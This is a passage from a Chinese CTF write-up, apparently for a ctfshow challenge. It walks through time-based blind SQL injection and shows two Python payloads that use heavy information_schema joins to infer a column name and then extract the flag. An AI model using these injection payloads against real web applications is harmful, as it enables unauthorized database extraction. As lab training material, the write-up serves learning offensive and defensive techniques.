
爆出来表名是ctfshow_flagxcac然后接着爆破列名
payload = {'debug':'1','ip': f"if((select column_name from information_schema.columns where table_schema=database() limit 1,1) like '{out+k}%',(select count(*) from information_schema.columns A,information_schema.columns B),0)"}
然后可以爆出来列名是flagaabcc,然后我们直接爆破字段值

payload = {'debug':'1','ip': f"if((select flagaabcc from ctfshow_flagxcac ) like '{out+k}%',(select count(*) from information_schema.columns A,information_schema.columns B),0)"}

这就爆出来flag值了
–到这里盲注就完了